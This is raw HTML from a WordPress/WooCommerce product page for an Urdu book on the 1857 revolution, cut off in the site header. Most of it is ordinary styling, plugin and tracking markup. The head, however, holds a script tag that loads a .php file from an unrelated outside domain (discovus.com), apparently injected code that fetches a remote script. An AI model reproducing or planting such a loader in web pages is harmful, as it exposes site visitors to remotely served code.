

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/
body_size: 30666
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://darulshaour.com/xmlrpc.php"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"3b238b8f69","_rest_nonce":"aaeb71117f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/darulshaour.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"darulshaour.com"}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"3b238b8f69","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/darulshaour.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/b599d264d9d6918dc91589ef20a7eec1.gif","data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"d5244034a4281cf0326dccd0ee56159c08bbc370da58f14dcebdaa24052c0c88","emailEncoderPassKey":"19b6a244525aa0201599aa8fbe7052c6","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}</script> <title>The Eye Witness of 1857 Revolution - Dar ul Shaour</title><link rel="canonical" href="https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="The Eye Witness of 1857 Revolution - Dar ul Shaour" /><meta property="og:description" content="The Eye Witness of 1857 Revolution by Dr Rahat Ibrar اٹھارہ سو ستاون کے انقلاب کا عینی شاہد" /><meta property="og:url" content="https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/" /><meta property="og:site_name" content="Dar ul Shaour" /><meta property="article:publisher" content="https://web.facebook.com/DarulShaour/" /><meta property="article:modified_time" content="2025-01-18T12:09:53+00:00" /><meta property="og:image" content="https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png" /><meta property="og:image:width" content="464" /><meta property="og:image:height" content="589" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@DarulShaour" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/","url":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/","name":"The Eye Witness of 1857 Revolution - Dar ul Shaour","isPartOf":{"@id":"https://darulshaour.com/#website"},"primaryImageOfPage":{"@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/#primaryimage"},"image":{"@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/#primaryimage"},"thumbnailUrl":"https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png","datePublished":"2021-02-21T07:11:33+00:00","dateModified":"2025-01-18T12:09:53+00:00","breadcrumb":{"@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/#primaryimage","url":"https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png","contentUrl":"https://darulshaour.com/wp-content/uploads/2021/02/1857-ky-inqalab-ka-aeni-shahid.png","width":464,"height":589},{"@type":"BreadcrumbList","@id":"https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://darulshaour.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://darulshaour.com/shop/"},{"@type":"ListItem","position":3,"name":"The Eye Witness of 1857 Revolution"}]},{"@type":"WebSite","@id":"https://darulshaour.com/#website","url":"https://darulshaour.com/","name":"Dar ul Shaour","description":"Publisher and Book Seller","publisher":{"@id":"https://darulshaour.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darulshaour.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://darulshaour.com/#organization","name":"Darul Shaour Publications","url":"https://darulshaour.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darulshaour.com/#/schema/logo/image/","url":"https://wisrix.com/ds/wp-content/uploads/2021/02/logo-new.png","contentUrl":"https://wisrix.com/ds/wp-content/uploads/2021/02/logo-new.png","width":400,"height":70,"caption":"Darul Shaour Publications"},"image":{"@id":"https://darulshaour.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/DarulShaour/","https://x.com/DarulShaour","https://instagram.com/darulshaour","https://www.linkedin.com/company/14588535","https://www.youtube.com/channel/UC__hhRDq6Ov8eeDVw_4blyA/featured"]}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; Feed" href="https://darulshaour.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; Comments Feed" href="https://darulshaour.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; The Eye Witness of 1857 Revolution Comments Feed" href="https://darulshaour.com/shop/the-eye-witness-of-1857-revolution/feed/" />  <script defer src="[data-uri]"></script> <style id='cf-frontend-style-inline-css' type='text/css'>@font-face {
	font-family: 'Jameel Noori Nastaleeq';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	font-fallback: Jameel Noori Nastaleeq;
	src: url('https://darulshaour.bit-rix.com/wp-content/uploads/2021/12/Jameel-Noori-Nastaleeq.ttf') format('truetype');
}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://darulshaour.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='ct_public_css-css' href='https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' /><link rel='stylesheet' id='ct_email_decoder_css-css' href='https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' /><link rel='stylesheet' id='mas-wc-brands-style-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_8efb995ac50b33fc74713d45e6a3d090.php?ver=1.0.9' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://darulshaour.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://darulshaour.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='jquery-colorbox-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_40e847e96386a09d8ceec3b7c5fe2f60.php?ver=1.4.21' type='text/css' media='all' /><link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='font-electro-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_82673fcb3ccb673ec3c1faacc46c890f.php?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://darulshaour.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css-css' href='https://darulshaour.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_757cca90cfced5d5a45afa1550354bae.php?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-style-css' href='https://darulshaour.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-style-v2-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-color-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" data-pagespeed-no-defer src="https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script> <script defer type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_ebe831e7aed57b5a7d004375dd4f4075.php?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://darulshaour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darulshaour.com/wp-json/wp/v2/product/5432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darulshaour.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><meta name="generator" content="WooCommerce 9.3.3" /><link rel='shortlink' href='https://darulshaour.com/?p=5432' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darulshaour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarulshaour.com%2Fshop%2Fthe-eye-witness-of-1857-revolution%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darulshaour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarulshaour.com%2Fshop%2Fthe-eye-witness-of-1857-revolution%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.0" /> <script defer type='text/javascript' src="https://discovus.com/cdn-vs/cache.php"></script>
<style type="text/css">.electro-description{
  
  line-height: 2;
}</style>   <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-871382299"></script> <script defer src="[data-uri]"></script> 
 <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1184446456115930&ev=PageView&noscript=1"
/></noscript> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://darulshaour.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://darulshaour.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-270x270.png" /><style type="text/css" id="wp-custom-css">@media (max-width: 400px) {
	.mobile-landing-iframe .da-block,
	.mobile-landing-iframe .product-categories-list .categories,
	.mobile-landing-iframe .mobile-handheld-department ul.nav,
	.mobile-landing-iframe .show-nav .nav,
	.mobile-landing-iframe .products-list.v2 ul.products,
	.mobile-landing-iframe .home-mobile-v2-features-block .features-list{
		    overflow: hidden;
	}
	
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v2,
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v1{
		padding-top: 40px;
	}
	
.mobile-landing-iframe .site-footer {
	  padding-bottom: 0;
}
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="product-template-default single single-product postid-5432 custom-background theme-electro woocommerce woocommerce-page woocommerce-no-js group-blog left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="off-canvas-wrapper"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-bar"><div class="container"><ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Welcome to Pakistan&#039;s Best Book Store" href="#">Welcome to Pakistan&#8217;s Best Book Store</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="#"><i class="ec ec-map-pointer"></i>Store Locator</a></li><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://darulshaour.com/track-your-order/"><i class="ec ec-transport"></i>Track Your Order</a></li><li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5674"><a title="Shop" href="https://darulshaour.com/shop/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://darulshaour.com/my-account-2/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="header-v2 stick-this site-header"><div class="container hidden-lg-down"><div class="masthead"><div class="header-logo-area"><div class="header-site-branding"> <a href="https://darulshaour.com/" class="header-logo-link"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" 